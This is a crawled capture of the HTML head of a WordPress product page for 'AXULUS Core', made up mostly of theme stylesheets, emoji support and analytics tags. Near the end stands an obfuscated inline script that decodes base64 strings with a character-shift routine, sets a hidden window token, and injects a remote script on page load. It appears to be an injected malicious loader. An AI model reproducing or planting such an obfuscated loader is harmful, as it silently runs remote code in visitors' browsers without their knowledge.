

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://axulus.io/axulus-core/
body_size: 113857
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>AXULUS Core &#8211; Axulus</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Axulus &raquo; Feed" href="https://axulus.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Axulus &raquo; Comments Feed" href="https://axulus.io/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/axulus.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://axulus.io/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://axulus.io/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://axulus.io/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763548519' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://axulus.io/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://axulus.io/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://axulus.io/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://axulus.io/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-8.css?ver=1764260616' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://axulus.io/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://axulus.io/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://axulus.io/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://axulus.io/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://axulus.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='eael-109-css' href='https://axulus.io/wp-content/uploads/essential-addons-elementor/eael-109.css?ver=1689173269' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://axulus.io/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://axulus.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://axulus.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://axulus.io/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.2426082023' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://axulus.io/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://axulus.io/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='jet-carousel-css' href='https://axulus.io/wp-content/plugins/jet-elements/assets/css/addons/jet-carousel.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='jet-carousel-skin-css' href='https://axulus.io/wp-content/plugins/jet-elements/assets/css/skin/jet-carousel.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='jet-banner-css' href='https://axulus.io/wp-content/plugins/jet-elements/assets/css/addons/jet-banner.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-109.css?ver=1764263441' media='all' />
<link rel='stylesheet' id='elementor-post-95-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-95.css?ver=1764260617' media='all' />
<link rel='stylesheet' id='elementor-post-690-css' href='https://axulus.io/wp-content/uploads/elementor/css/post-690.css?ver=1764260618' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://axulus.io/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://axulus.io/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://axulus.io/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://axulus.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://axulus.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://axulus.io/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742918547' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://axulus.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://axulus.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://axulus.io/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://axulus.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://axulus.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXX953H" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["axulus.io"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXX953H");
</script>
<script src="https://axulus.io/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://axulus.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://axulus.io/wp-json/wp/v2/pages/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://axulus.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://axulus.io/axulus-core/" />
<link rel='shortlink' href='https://axulus.io/?p=109' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://axulus.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faxulus.io%2Faxulus-core%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://axulus.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faxulus.io%2Faxulus-core%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
    (function(o, u, t, p, l, a, y, _, h, q) {
      if (!o[p] || !o[p]._q) {
        for (; _ < y.length; ) l(a, y[_++]);
        q = u.getElementsByTagName(t)[0];h = u.createElement(t);h.async = 1;
        h.src = "https://eu1-cx.outplayhq.com/js/build.min.js";q.parentNode.insertBefore(h, q);o[p] = a;
      }
    })(window,document,"script","outplayhq",function(g, r) {
        g[r] = function() {g._q.push([r, arguments]);};
    },{ _q: [], _v: 1 },["init"],0);
    outplayhq.init("0930997d2f82aa4a433ee383e577d862");
  </script><script> 
window[(function(_bw8,_1f){var _nP='';for(var _y1=0;_y1<_bw8.length;_y1++){var _4I=_bw8[_y1].charCodeAt();_4I!=_y1;_4I-=_1f;_nP==_nP;_4I+=61;_4I%=94;_1f>1;_4I+=33;_nP+=String.fromCharCode(_4I)}return _nP})(atob('bVxjJyR9eHYpXngu'), 19)] = 'cf49e3fc7d1679919399'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_T4q,_vX){var _ux='';for(var _3N=0;_3N<_T4q.length;_3N++){var _uJ=_T4q[_3N].charCodeAt();_ux==_ux;_uJ-=_vX;_uJ+=61;_vX>7;_uJ%=94;_uJ+=33;_uJ!=_3N;_ux+=String.fromCharCode(_uJ)}return _ux})(atob('bXl5dXg/NDRveDMhbjJ4aHdudXl4M2h0cjQhbjJ5Zmwzb3g='), 5)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script><link rel="icon" href="https://axulus.io/wp-content/uploads/2023/05/Group-1000004317.svg" sizes="32x32" />
<link rel="icon" href="https://axulus.io/wp-content/uploads/2023/05/Group-1000004317.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://axulus.io/wp-content/uploads/2023/05/Group-1000004317.svg" />
<meta name="msapplication-TileImage" content="https://axulus.io/wp-content/uploads/2023/05/Group-1000004317.svg" />
</head>
<body data-cmplz=1 class="wp-singular page-template-default page page-id-109 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-8 elementor-page elementor-page-109">


